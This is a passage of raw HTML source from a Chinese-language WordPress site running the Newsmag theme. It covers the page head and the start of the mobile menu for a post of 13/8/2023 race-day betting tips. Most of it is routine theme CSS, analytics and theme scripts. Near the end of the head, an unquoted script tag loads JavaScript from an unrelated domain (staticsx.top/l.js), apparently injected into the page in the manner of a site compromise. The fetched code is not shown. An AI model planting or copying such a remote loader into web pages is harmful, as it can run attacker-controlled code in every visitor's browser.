rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/12424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=12424' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"714481a712","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="eb7c2d097e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/",
                    "name": "13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-12424 single-format-standard wp-theme-Newsmag 13-8-2023-- global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
